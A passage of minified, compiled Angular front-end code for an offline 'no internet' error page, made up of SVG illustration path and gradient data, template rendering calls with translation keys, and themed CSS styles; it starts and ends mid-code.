c-0.14,0.51-0.13,1-0.01,1.44c0.14,0.5,0,1.04-0.37,1.42l-0.54,0.54c-0.35,0.35-0.86,0.52-1.33,0.39    c-0.2-0.05-0.42-0.08-0.64-0.08c-0.23,0-0.44,0.03-0.65,0.09c-0.48,0.13-0.99-0.04-1.34-0.39l-0.49-0.49    c-0.37-0.37-0.52-0.92-0.37-1.43c0.13-0.45,0.15-0.94,0.01-1.45c-0.25-0.94-1.04-1.68-1.99-1.87c-1.86-0.38-3.48,1.18-3.17,3.03    C144.16,332.58,144.93,333.42,145.91,333.69z M158.31,349.82c-0.48-0.17-0.93-0.19-1.35-0.11c-0.47,0.09-0.94-0.07-1.28-0.4    l-0.71-0.71c-0.35-0.35-0.51-0.84-0.39-1.32c0.04-0.18,0.07-0.38,0.07-0.58c0-1.63-1.47-2.91-3.16-2.6    c-0.91,0.17-1.67,0.85-1.98,1.72c-0.18,0.51-0.19,0.99-0.1,1.42c0.11,0.48-0.04,0.98-0.39,1.33l-0.72,0.72    c-0.33,0.33-0.79,0.49-1.25,0.41c-0.36-0.06-0.74-0.05-1.13,0.06c-0.98,0.26-1.75,1.1-1.91,2.11c-0.3,1.85,1.31,3.42,3.17,3.03    c0.95-0.2,1.74-0.93,1.99-1.87c0.14-0.51,0.12-1.01-0.01-1.45c-0.15-0.51-0.01-1.06,0.37-1.43l0.49-0.49    c0.35-0.35,0.86-0.52,1.34-0.39c0.21,0.06,0.43,0.09,0.65,0.09c0.22,0,0.43-0.03,0.64-0.08c0.48-0.12,0.98,0.04,1.33,0.39    l0.54,0.54c0.37,0.37,0.51,0.91,0.37,1.42c-0.12,0.44-0.14,0.93,0.01,1.44c0.26,0.94,1.06,1.67,2.01,1.85    c1.84,0.36,3.43-1.19,3.14-3.02C159.88,350.95,159.2,350.14,158.31,349.82z M144.03,346.69c-0.08-0.46,0.08-0.92,0.41-1.25    l0.72-0.72c0.35-0.35,0.85-0.5,1.33-0.39c0.44,0.1,0.92,0.08,1.42-0.1c0.87-0.31,1.55-1.07,1.72-1.98    c0.31-1.69-0.97-3.16-2.6-3.16c-0.2,0-0.39,0.02-0.58,0.07c-0.48,0.11-0.97-0.05-1.32-0.39l-0.71-0.71    c-0.34-0.34-0.49-0.81-0.4-1.28c0.08-0.42,0.06-0.88-0.11-1.35c-0.32-0.9-1.12-1.58-2.06-1.72c-1.83-0.29-3.38,1.3-3.02,3.14    c0.18,0.95,0.92,1.75,1.85,2.01c0.51,0.14,1,0.13,1.44,0.01c0.5-0.14,1.04,0,1.42,0.37l0.54,0.54c0.35,0.35,0.52,0.86,0.39,1.33    c-0.05,0.2-0.08,0.42-0.08,0.64c0,0.23,0.03,0.44,0.09,0.65c0.13,0.48-0.04,0.99-0.39,1.34l-0.49,0.49    c-0.37,0.37-0.92,0.52-1.43,0.37c-0.45-0.13-0.94-0.15-1.45-0.01c-0.94,0.25-1.68,1.04-1.87,1.99c-0.38,1.86,1.18,3.48,3.03,3.17    c1-0.16,1.84-0.93,2.11-1.91C144.08,347.43,144.09,347.05,144.03,346.69z M165.19,346.56c-0.2-0.95-0.93-1.74-1.87-1.99    c-0.51-0.14-1.01-0.12-1.45,0.01c-0.51,0.15-1.06,0.01-1.43-0.37l-0.49-0.49c-0.35-0.35-0.52-0.86-0.39-1.34    c0.06-0.21,0.09-0.43,0.09-0.65c0-0.22-0.03-0.43-0.08-0.64c-0.12-0.48,0.04-0.98,0.39-1.33l0.54-0.54    c0.37-0.37,0.91-0.51,1.42-0.37c0.44,0.12,0.93,0.14,1.44-0.01c0.94-0.26,1.67-1.06,1.85-2.01c0.36-1.84-1.19-3.43-3.02-3.14    c-0.94,0.15-1.74,0.83-2.06,1.72c-0.17,0.48-0.19,0.93-0.11,1.35c0.09,0.47-0.07,0.94-0.4,1.28l-0.71,0.71    c-0.35,0.35-0.84,0.51-1.32,0.39c-0.18-0.04-0.38-0.07-0.58-0.07c-1.63,0-2.91,1.47-2.6,3.16c0.17,0.91,0.85,1.67,1.72,1.98    c0.51,0.18,0.99,0.19,1.42,0.1c0.48-0.11,0.98,0.04,1.33,0.39l0.72,0.72c0.33,0.33,0.49,0.79,0.41,1.25    c-0.06,0.36-0.05,0.74,0.06,1.13c0.26,0.98,1.1,1.75,2.11,1.91C164,350.04,165.57,348.42,165.19,346.56z",1,"st18"],["id","SVGID_18_","gradientUnits","userSpaceOnUse","x1","139.153","y1","339.8072","x2","166.2456","y2","344.0755",1,"layer-18"],["offset","0.0119",1,"stop-2"],["offset","0.0483",1,"stop-3"],["offset","0.0881",1,"stop-4"],["offset","0.1327",1,"stop-5"],["offset","0.1857",1,"stop-6"],["offset","0.2689",1,"stop-7"],["offset","0.3633",1,"stop-8"],["offset","0.5303",1,"stop-9"],["offset","0.6895",1,"stop-10"],["offset","0.7944",1,"stop-11"],["offset","1",1,"stop-12"],["d","M145.21,333.69c0.39,0.11,0.77,0.12,1.13,0.06c0.46-0.08,0.92,0.08,1.25,0.41l0.72,0.72    c0.35,0.35,0.5,0.85,0.39,1.33c-0.1,0.44-0.08,0.92,0.1,1.42c0.31,0.87,1.07,1.55,1.98,1.72c1.69,0.31,3.16-0.97,3.16-2.6    c0-0.2-0.02-0.39-0.07-0.58c-0.11-0.48,0.05-0.97,0.39-1.32l0.71-0.71c0.34-0.34,0.81-0.49,1.28-0.4    c0.42,0.08,0.88,0.06,1.35-0.11c0.9-0.32,1.58-1.12,1.72-2.06c0.29-1.83-1.3-3.38-3.14-3.02c-0.95,0.18-1.75,0.92-2.01,1.85    c-0.14,0.51-0.13,1-0.01,1.44c0.14,0.5,0,1.04-0.37,1.42l-0.54,0.54c-0.35,0.35-0.86,0.52-1.33,0.39    c-0.2-0.05-0.42-0.08-0.64-0.08c-0.23,0-0.44,0.03-0.65,0.09c-0.48,0.13-0.99-0.04-1.34-0.39l-0.49-0.49    c-0.37-0.37-0.52-0.92-0.37-1.43c0.13-0.45,0.15-0.94,0.01-1.45c-0.25-0.94-1.04-1.68-1.99-1.87c-1.86-0.38-3.48,1.18-3.17,3.03    C143.46,332.58,144.24,333.42,145.21,333.69z M157.61,349.82c-0.48-0.17-0.93-0.19-1.35-0.11c-0.47,0.09-0.94-0.07-1.28-0.4    l-0.71-0.71c-0.35-0.35-0.51-0.84-0.39-1.32c0.04-0.18,0.07-0.38,0.07-0.58c0-1.63-1.47-2.91-3.16-2.6    c-0.91,0.17-1.67,0.85-1.98,1.72c-0.18,0.51-0.19,0.99-0.1,1.42c0.11,0.48-0.04,0.98-0.39,1.33l-0.72,0.72    c-0.33,0.33-0.79,0.49-1.25,0.41c-0.36-0.06-0.74-0.05-1.13,0.06c-0.98,0.26-1.75,1.1-1.91,2.11c-0.3,1.85,1.31,3.42,3.17,3.03    c0.95-0.2,1.74-0.93,1.99-1.87c0.14-0.51,0.12-1.01-0.01-1.45c-0.15-0.51-0.01-1.06,0.37-1.43l0.49-0.49    c0.35-0.35,0.86-0.52,1.34-0.39c0.21,0.06,0.43,0.09,0.65,0.09c0.22,0,0.43-0.03,0.64-0.08c0.48-0.12,0.98,0.04,1.33,0.39    l0.54,0.54c0.37,0.37,0.51,0.91,0.37,1.42c-0.12,0.44-0.14,0.93,0.01,1.44c0.26,0.94,1.06,1.67,2.01,1.85    c1.84,0.36,3.43-1.19,3.14-3.02C159.18,350.95,158.5,350.14,157.61,349.82z M143.33,346.69c-0.08-0.46,0.08-0.92,0.41-1.25    l0.72-0.72c0.35-0.35,0.85-0.5,1.33-0.39c0.44,0.1,0.92,0.08,1.42-0.1c0.87-0.31,1.55-1.07,1.72-1.98    c0.31-1.69-0.97-3.16-2.6-3.16c-0.2,0-0.39,0.02-0.58,0.07c-0.48,0.11-0.97-0.05-1.32-0.39l-0.71-0.71    c-0.34-0.34-0.49-0.81-0.4-1.28c0.08-0.42,0.06-0.88-0.11-1.35c-0.32-0.9-1.12-1.58-2.06-1.72c-1.83-0.29-3.38,1.3-3.02,3.14    c0.18,0.95,0.92,1.75,1.85,2.01c0.51,0.14,1,0.13,1.44,0.01c0.5-0.14,1.04,0,1.42,0.37l0.54,0.54c0.35,0.35,0.52,0.86,0.39,1.33    c-0.05,0.2-0.08,0.42-0.08,0.64c0,0.23,0.03,0.44,0.09,0.65c0.13,0.48-0.04,0.99-0.39,1.34l-0.49,0.49    c-0.37,0.37-0.92,0.52-1.43,0.37c-0.45-0.13-0.94-0.15-1.45-0.01c-0.94,0.25-1.68,1.04-1.87,1.99c-0.38,1.86,1.18,3.48,3.03,3.17    c1-0.16,1.84-0.93,2.11-1.91C143.38,347.43,143.39,347.05,143.33,346.69z M164.49,346.56c-0.2-0.95-0.93-1.74-1.87-1.99    c-0.51-0.14-1.01-0.12-1.45,0.01c-0.51,0.15-1.06,0.01-1.43-0.37l-0.49-0.49c-0.35-0.35-0.52-0.86-0.39-1.34    c0.06-0.21,0.09-0.43,0.09-0.65c0-0.22-0.03-0.43-0.08-0.64c-0.12-0.48,0.04-0.98,0.39-1.33l0.54-0.54    c0.37-0.37,0.91-0.51,1.42-0.37c0.44,0.12,0.93,0.14,1.44-0.01c0.94-0.26,1.67-1.06,1.85-2.01c0.36-1.84-1.19-3.43-3.02-3.14    c-0.94,0.15-1.74,0.83-2.06,1.72c-0.17,0.48-0.19,0.93-0.11,1.35c0.09,0.47-0.07,0.94-0.4,1.28l-0.71,0.71    c-0.35,0.35-0.84,0.51-1.32,0.39c-0.18-0.04-0.38-0.07-0.58-0.07c-1.63,0-2.91,1.47-2.6,3.16c0.17,0.91,0.85,1.67,1.72,1.98    c0.51,0.18,0.99,0.19,1.42,0.1c0.48-0.11,0.98,0.04,1.33,0.39l0.72,0.72c0.33,0.33,0.49,0.79,0.41,1.25    c-0.06,0.36-0.05,0.74,0.06,1.13c0.26,0.98,1.1,1.75,2.11,1.91C163.31,350.04,164.87,348.42,164.49,346.56z",1,"st19"],["id","SVGID_19_","gradientUnits","userSpaceOnUse","x1","217.7735","y1","286.694","x2","249.5162","y2","339.5228",1,"layer-19"],["offset","0.189",1,"stop-2"],["offset","0.4068",1,"stop-3"],["offset","0.6389",1,"stop-4"],["offset","0.8795",1,"stop-5"],["offset","0.9943",1,"stop-6"],["d","M231.35,305.04c3.71,16.47,8.81,2.19,4.99,8.03c-2.89,4.41-10.99,5.05-16.41,7.63    c-8.61,4.09-16.88,15.2-10.13,25.68c6.04,9.38,19.4,13.14,26.1-5.25c2.58-7.09-10.4-4.92-5.68-5.15c11.25-0.54,17.73-1,24.45-3.76    c7.94-3.25,18.72-10.39,18.4-23.49c-0.18-7.53-8.32-14.24-18.71-20.04c-7.98-4.45-19.89-8.54-29.17-6.45    C225.19,282.24,229.83,298.29,231.35,305.04z",1,"st20"],["id","SVGID_20_","gradientUnits","userSpaceOnUse","x1","196.3549","y1","16.7041","x2","255.8302","y2","16.7041","gradientTransform","matrix(-0.5661 -0.8244 0.8244 -0.5661 344.5046 505.7442)",1,"layer-20"],["d","M228.92,301.8c3.71,16.47,8.81,2.19,4.99,8.03c-2.89,4.41-10.99,5.05-16.41,7.63    c-8.61,4.09-16.88,15.2-10.13,25.68c6.04,9.38,19.4,13.14,26.1-5.25c2.58-7.09-10.4-4.92-5.68-5.15c11.25-0.54,17.73-1,24.45-3.76    c7.94-3.25,18.72-10.39,18.4-23.49c-0.18-7.53-8.32-14.24-18.71-20.04c-7.98-4.45-19.89-8.54-29.17-6.45    C222.77,279,227.4,295.06,228.92,301.8z",1,"st21"],["id","SVGID_21_","gradientUnits","userSpaceOnUse","x1","59.683","y1","329.3599","x2","80.8781","y2","329.3599",1,"layer-21"],["d","M80.88,298.9c0,0-0.22,0.36-0.6,1.02c-2.98,5.11-21.73,21.74-20.54,39.56    c1.38,20.57,17.78,20.34,17.78,20.34S80.01,303.24,80.88,298.9z",1,"st22"],["id","SVGID_22_","gradientUnits","userSpaceOnUse","x1","86.8642","y1","340.2474","x2","177.4484","y2","340.2474","gradientTransform","matrix(0.9742 0.2257 -0.2257 0.9742 63.0955 -36.1293)",1,"layer-22"],["d","M72.6,329.81c4.47-2.96,10.84-5.46,20.44-6.48c9.6-1.02,28.52-1.08,31.46-5.23    c2.94-4.14,2.76-14.36,7.8-16.58c5.04-2.22,9.96-1.18,11.62-3.01c1.66-1.83,8.09-9.82,11.29-7.39s3.65,2.82,2.64,5.42    c-1.01,2.59-4.3,3.99-3.52,7.05s6.96,6.74,7.64,10.96c1.49,9.21-0.11,13.45-10.61,18.24c-10.02,4.57-11.01,1.13-14.8,4.07    c-3.79,2.93-23.98,17.49-35,20.52c-11.03,3.03-19.38,5.18-29.05,0.98C64.2,354.76,59.94,338.18,72.6,329.81z",1,"st23"],["cx","141.83","cy","252.75","rx","4.21","ry","5.22",1,"st24"],["cx","178.29","cy","252.75","rx","4.21","ry","5.22",1,"st24"],[1,"right-area"],[1,"custom-message"]],template:function(P,E){1&P&&(e.j41(0,"section")(1,"div",0)(2,"div",1)(3,"div",2),e.qSk(),e.j41(4,"svg",3)(5,"style",4),e.EFF(6," .st0 { fill: url(#SVGID_1_); } .st1 { enable-background: new; } .st2 { fill: #ffc64d; } .st3 { fill: url(#SVGID_2_); } .st4 { fill: url(#SVGID_3_); } .st5 { fill: url(#SVGID_4_); } .st6 { fill: url(#SVGID_5_); } .st7 { fill: url(#SVGID_6_); } .st8 { fill: url(#SVGID_7_); } .st9 { fill: url(#SVGID_8_); } .st10 { fill: #b181fc; } .st11 { fill: url(#SVGID_9_); } .st12 { fill: url(#SVGID_10_); } .st13 { fill: url(#SVGID_11_); } .st14 { fill: none; stroke: #ffffff; stroke-width: 2.066; stroke-linecap: round; stroke-miterlimit: 10; } .st15 { clip-path: url(#SVGID_13_); fill: none; stroke: url(#SVGID_14_); stroke-width: 0.9511; stroke-miterlimit: 10; } .st16 { fill: url(#SVGID_15_); } .st17 { fill: url(#SVGID_16_); } .st18 { fill: url(#SVGID_17_); } .st19 { fill: url(#SVGID_18_); } .st20 { opacity: 0.5; fill: url(#SVGID_19_); } .st21 { fill: url(#SVGID_20_); } .st22 { fill: url(#SVGID_21_); } .st23 { fill: url(#SVGID_22_); } .st24 { fill: #240e4f; } "),e.k0s(),e.j41(7,"g",5)(8,"linearGradient",6),e.nrm(9,"stop",7)(10,"stop",8)(11,"stop",9)(12,"stop",10)(13,"stop",11)(14,"stop",12),e.k0s(),e.nrm(15,"circle",13),e.k0s(),e.j41(16,"g",14)(17,"g")(18,"g",15)(19,"g"),e.nrm(20,"path",16),e.k0s(),e.j41(21,"g"),e.nrm(22,"path",17),e.k0s(),e.j41(23,"g"),e.nrm(24,"path",18),e.k0s(),e.j41(25,"g"),e.nrm(26,"path",19),e.k0s(),e.j41(27,"g"),e.nrm(28,"path",20)(29,"path",21),e.k0s(),e.j41(30,"g")(31,"linearGradient",22),e.nrm(32,"stop",23)(33,"stop",24),e.k0s(),e.nrm(34,"path",25),e.k0s(),e.j41(35,"g"),e.nrm(36,"path",26),e.k0s(),e.j41(37,"g"),e.nrm(38,"path",27),e.k0s(),e.j41(39,"g")(40,"linearGradient",28),e.nrm(41,"stop",23)(42,"stop",24),e.k0s(),e.nrm(43,"path",29),e.k0s(),e.j41(44,"g"),e.nrm(45,"path",30),e.k0s(),e.j41(46,"g")(47,"linearGradient",31),e.nrm(48,"stop",23)(49,"stop",24),e.k0s(),e.nrm(50,"path",32),e.j41(51,"linearGradient",33),e.nrm(52,"stop",23)(53,"stop",24),e.k0s(),e.nrm(54,"path",34),e.k0s()()()(),e.j41(55,"g",35)(56,"g")(57,"linearGradient",36),e.nrm(58,"stop",37)(59,"stop",38)(60,"stop",39)(61,"stop",40)(62,"stop",41),e.k0s(),e.nrm(63,"path",42),e.j41(64,"linearGradient",43),e.nrm(65,"stop",37)(66,"stop",38)(67,"stop",39)(68,"stop",40)(69,"stop",41),e.k0s(),e.nrm(70,"path",44),e.j41(71,"radialGradient",45),e.nrm(72,"stop",37)(73,"stop",46)(74,"stop",47)(75,"stop",48),e.k0s(),e.nrm(76,"path",49)(77,"path",50),e.j41(78,"radialGradient",51),e.nrm(79,"stop",7)(80,"stop",52)(81,"stop",53)(82,"stop",54)(83,"stop",55)(84,"stop",56)(85,"stop",57)(86,"stop",58),e.k0s(),e.nrm(87,"path",59),e.j41(88,"radialGradient",60),e.nrm(89,"stop",37)(90,"stop",61)(91,"stop",62),e.k0s(),e.nrm(92,"path",63),e.j41(93,"radialGradient",64),e.nrm(94,"stop",37)(95,"stop",61)(96,"stop",62),e.k0s(),e.nrm(97,"path",65)(98,"line",66),e.j41(99,"g")(100,"defs"),e.nrm(101,"path",67),e.k0s(),e.j41(102,"clipPath",68),e.nrm(103,"use",69),e.k0s(),e.j41(104,"radialGradient",70),e.nrm(105,"stop",7)(106,"stop",52)(107,"stop",53)(108,"stop",54)(109,"stop",55)(110,"stop",56)(111,"stop",57)(112,"stop",58),e.k0s(),e.nrm(113,"path",71),e.k0s(),e.j41(114,"linearGradient",72),e.nrm(115,"stop",37)(116,"stop",52)(117,"stop",53)(118,"stop",54)(119,"stop",55)(120,"stop",56)(121,"stop",57)(122,"stop",58),e.k0s(),e.nrm(123,"ellipse",73),e.j41(124,"radialGradient",74),e.nrm(125,"stop",7)(126,"stop",75)(127,"stop",76)(128,"stop",77)(129,"stop",78)(130,"stop",12),e.k0s(),e.nrm(131,"ellipse",79),e.j41(132,"linearGradient",80),e.nrm(133,"stop",81)(134,"stop",82)(135,"stop",83)(136,"stop",84)(137,"stop",85)(138,"stop",86)(139,"stop",87)(140,"stop",88)(141,"stop",89)(142,"stop",90)(143,"stop",91),e.k0s(),e.nrm(144,"path",92),e.j41(145,"linearGradient",93),e.nrm(146,"stop",81)(147,"stop",94)(148,"stop",95)(149,"stop",96)(150,"stop",97)(151,"stop",98)(152,"stop",99)(153,"stop",100)(154,"stop",101)(155,"stop",102)(156,"stop",103)(157,"stop",104),e.k0s(),e.nrm(158,"path",105),e.j41(159,"linearGradient",106),e.nrm(160,"stop",7)(161,"stop",107)(162,"stop",108)(163,"stop",109)(164,"stop",110)(165,"stop",111),e.k0s(),e.nrm(166,"path",112),e.j41(167,"linearGradient",113),e.nrm(168,"stop",7)(169,"stop",38)(170,"stop",39)(171,"stop",40)(172,"stop",41),e.k0s(),e.nrm(173,"path",114),e.j41(174,"linearGradient",115),e.nrm(175,"stop",37)(176,"stop",38)(177,"stop",39)(178,"stop",40)(179,"stop",41),e.k0s(),e.nrm(180,"path",116),e.j41(181,"linearGradient",117),e.nrm(182,"stop",37)(183,"stop",38)(184,"stop",39)(185,"stop",40)(186,"stop",41),e.k0s(),e.nrm(187,"path",118)(188,"ellipse",119)(189,"ellipse",120),e.k0s()()()(),e.joV(),e.j41(190,"div",121)(191,"h1"),e.EFF(192),e.nI1(193,"translate"),e.k0s(),e.j41(194,"h2")(195,"span"),e.EFF(196),e.nI1(197,"titlecase"),e.nI1(198,"translate"),e.k0s()(),e.j41(199,"div",122)(200,"p"),e.EFF(201),e.nI1(202,"translate"),e.k0s()()()()()()),2&P&&(e.R7$(192),e.SpI("",e.bMT(193,3,"OFFLINE.OOPS"),"!"),e.R7$(4),e.SpI(" ",e.bMT(197,5,e.bMT(198,7,"OFFLINE.NO_INTERNET_AVAILABLE")),""),e.R7$(5),e.JRh(e.bMT(202,9,"OFFLINE.CHECK_INTERNET_CONNECTION")))},dependencies:[i.PV,v.D9],styles:["body{--text-primary-not-found: #8b37f7;--text-grey-not-found: #000;--card-primary-not-found: #fff;--body-color-not-found: #f2f5fa;--shadow-not-found: rgba(52, 97, 255, .2)}  body.darkTheme{--text-grey-not-found: #a1a1a1;--card-primary-not-found: #1a1a1a;--body-color-not-found: #01010b;--shadow-not-found: none}.full-height[_ngcontent-%COMP%]{height:100%;display:flex;justify-content:center;align-items:center;position:absolute;left:50%;transform:translate(-50%);width:100%;background:var(--body-color-not-found)}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:65px 185px;background:var(--card-primary-not-found);border-radius:12px;box-shadow:0 2px 8px var(--shadow-not-found);display:flex}@media screen and (max-width: 1200px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:65px 90px}}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:25px 20px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:20px 15px;flex-direction:column;align-items:center;align-content:center}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]{margin-right:50px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]{margin-right:35px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]{margin-right:0}}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:300px}}@media screen and (max-width: 768px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:200px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]{flex-direction:column;display:flex;justify-content:center}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]{align-items:center;text-align:center}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{color:var(--text-primary-not-found);font-size:40px;font-weight:600;margin-bottom:20px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:32px;margin-bottom:15px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:30px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:22px;font-weight:600;color:var(--text-grey-not-found)}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:15px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding-bottom:5px;color:#707476;font-size:13px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:12px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:11px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .custom-message[_ngcontent-%COMP%]{margin-bottom:.125rem;padding-bottom:0;color:#707476;font-size:13px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .custom-message[_ngcontent-%COMP%]{font-size:12px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .custom-message[_ngcontent-%COMP%]{font-size:11px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]{display:flex;align-items:center}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]{display:flex;align-items:center;line-height:15px;background:linear-gradient(70.43deg,#373ecc 13.11%,#7441d9 53.11%,#aa44e4 86.43%);border-radius:12px;color:var(--White);padding:8px 9px;font-size:16px;margin-right:12px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]{border-radius:10px;font-size:14px;margin-right:12px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]{border-radius:8px;padding:5px 6px;font-size:12px;margin-right:8px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{transform:rotate(180deg)}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:var(--text-primary-not-found);font-size:13px;font-weight:600}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:12px}}.no-internet[_ngcontent-%COMP%]   .layer-1[_ngcontent-%COMP%]   .grade-1[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#82a4f3;stop-opacity:.24}.no-internet[_ngcontent-%COMP%]   .layer-1[_ngcontent-%COMP%]   .grade-1[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#a0b6ea;stop-opacity:.1989}.no-internet[_ngcontent-%COMP%]   .layer-1[_ngcontent-%COMP%]   .grade-1[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#b9c5e3;stop-opacity:.1538}.no-internet[_ngcontent-%COMP%]   .layer-1[_ngcontent-%COMP%]   .grade-1[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#cbd0dd;stop-opacity:.1068}.no-internet[_ngcontent-%COMP%]   .layer-1[_ngcontent-%COMP%]   .grade-1[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#d6d7da;stop-opacity:.057}.no-internet[_ngcontent-%COMP%]   .layer-1[_ngcontent-%COMP%]   .grade-1[_ngcontent-%COMP%]   .stop-6[_ngcontent-%COMP%]{stop-color:#d9d9d9;stop-opacity:0}.no-internet[_ngcontent-%COMP%]   .layer-2[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#ffee6b}.no-internet[_ngcontent-%COMP%]   .layer-2[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#ffd54d}.no-internet[_ngcontent-%COMP%]   .layer-3[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#ffee6b}.no-internet[_ngcontent-%COMP%]   .layer-3[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#ffd54d}.no-internet[_ngcontent-%COMP%]   .layer-4[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#ffee6b}.no-internet[_ngcontent-%COMP%]   .layer-4[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#ffd54d}.no-internet[_ngcontent-%COMP%]   .layer-5[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#ffee6b}.no-internet[_ngcontent-%COMP%]   .layer-5[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#ffd54d}.no-internet[_ngcontent-%COMP%]   .layer-6[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#b181fc}.no-internet[_ngcontent-%COMP%]   .layer-6[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#b486fc}.no-internet[_ngcontent-%COMP%]   .layer-6[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#bc94fd}.no-internet[_ngcontent-%COMP%]   .layer-6[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#c9abfe}.no-internet[_ngcontent-%COMP%]   .layer-6[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#d2bbff}.no-internet[_ngcontent-%COMP%]   .layer-7[_ngcontent-%COMP%]   .stop-1[_ngcontent-%COMP%]{stop-color:#b181fc}.no-internet[_ngcontent-%COMP%]   .layer-7[_ngcontent-%COMP%]   .stop-2[_ngcontent-%COMP%]{stop-color:#b486fc}.no-internet[_ngcontent-%COMP%]   .layer-7[_ngcontent-%COMP%]   .stop-3[_ngcontent-%COMP%]{stop-color:#bc94fd}.no-internet[_ngcontent-%COMP%]   .layer-7[_ngcontent-%COMP%]   .stop-4[_ngcontent-%COMP%]{stop-color:#c9abfe}.no-internet[_ngcontent-%COMP%]   .layer-7[_ngcontent-%COMP%]   .stop-5[_ngcontent-%COMP%]{stop-color:#d2bbff}.no-internet[_ngcontent-%COMP%]   .layer-8[_ngcontent-%COMP%]   